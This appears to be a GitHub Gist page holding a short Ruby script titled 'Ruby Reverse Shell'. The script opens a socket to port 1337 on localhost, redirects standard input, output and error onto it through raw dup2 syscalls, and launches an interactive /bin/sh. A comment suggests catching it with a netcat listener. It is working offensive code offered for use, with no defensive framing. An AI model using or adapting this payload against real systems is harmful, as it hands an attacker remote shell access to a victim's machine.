 李 gr33n7007h / rshell.rb
Last active 2 months ago
Code Revisions 3 Stars 2
Ruby Reverse Shell
rshell.rb
1 #!/usr/bin/env ruby
2 # syscall 33 = dup2 on 64-bit Linux
3 # syscall 63 = dup2 on 32-bit Linux
4 # test with nc -lvp 1337
5
6 require 'socket'
7
8 s = Socket.new 2,1
9 s.connect Socket.sockaddr_in 1337, '127.0.0.1'
10
11 [0,1,2].each { |fd| syscall 33, s.fileno, fd }
12 exec '/bin/sh -i'